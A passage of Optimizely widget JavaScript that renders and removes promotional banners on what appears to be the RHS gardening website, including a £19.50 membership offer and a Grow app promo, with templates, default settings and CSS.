        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-4628417065254912';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    width: 100%;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-4628417065254912');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5151847892123648',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\" class=\"optly_template_banner_button\" style=\"background-color: ");t.b(t.v(t.d("extension.bg_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            color:");t.b(t.v(t.d("extension.text_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            ");t.b(t.v(t.d("extension.location",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"section__container brand-header optimizely-banner-wrapper\">");t.b("\n" + i);t.b("        <p class=\"small-screen-text\">");t.b(t.t(t.d("extension.text",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <a href=\"");t.b(t.v(t.d("extension.button_link",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"button optly-button\" data-ga-link-type=\"button\"");t.b("\n" + i);t.b("            style=\"color:");t.b(t.v(t.d("extension.button_text_color",c,p,0)));t.b("; background-color: ");t.b(t.v(t.d("extension.button_bg_color",c,p,0)));t.b(";\">");t.b("\n" + i);t.b("          <span class=\"button__text\">");t.b(t.v(t.d("extension.button_text",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("        </a>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");return t.fl(); })
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5151847892123648';
widget._styleTag.innerHTML = '.optly_template_banner_button {  display: flex;  justify-content: center;  align-items: center;  padding: 13px 24px !important;  z-index: 999999999999 !important;}.optly_template_banner_button .content {  display: flex;  flex-direction: row;  align-items: baseline;  gap: 16px;  justify-content: space-around;}.optly_template_banner_button .content p {  font-size: 14px;  font-weight: normal;  line-height: 1.4em;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  line-clamp: 1;  -webkit-box-orient: vertical;  text-align: center;  margin-top: 0;  margin-bottom: 0;}.optly_template_banner_button .content button {  height: 32px;  padding-left: 6px;  padding-right: 6px;  font-size: 12px;  line-height: 16px;  max-width: 300px;  white-space: nowrap;  overflow: hidden;  text-overflow: ellipsis;  min-width: 80px;}/* Only affects .section__container.brand-header inside your Optimizely template */.section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}.optly-button {  margin-bottom: 0.2rem !important;}  .small-screen-text {    font-size: 20px;    margin-bottom: 0rem;  }/** responsive styles* must be break onto two lines*//* Mobile styles (≤599px) */@media (max-width: 599px) {  .section__container.brand-header.optimizely-banner-wrapper {    flex-direction: column;  }    .small-screen-text {    font-size: 13px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }}/* Tablet and small desktop styles (600px–1279px) */@media (min-width: 600px) and (max-width: 1279px) {  .optly_template_banner_button .content {    flex-wrap: wrap;  }  .optly_template_banner_button .content p {    font-size: 14px;    display: -webkit-box;    -webkit-line-clamp: 2;    line-clamp: 2;    -webkit-box-orient: vertical;  }  .small-screen-text {    font-size: 16px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }  .section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        var utils = optimizely.get('utils');
var selector = extension.selector;

utils.waitForElement(selector).then(function(element){
	var html = extension.$html;
  var insert = extension.insert;
  element.insertAdjacentHTML(insert, html);
});
      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5151847892123648');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        var extensionHtml = document.querySelector('.optly_template_banner_button');
if (extensionHtml) extensionHtml.remove();

      },
    });

PluginManager.registerWidget({
      widgetId: '5487727404122112',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2734,8429,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5487727404122112';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
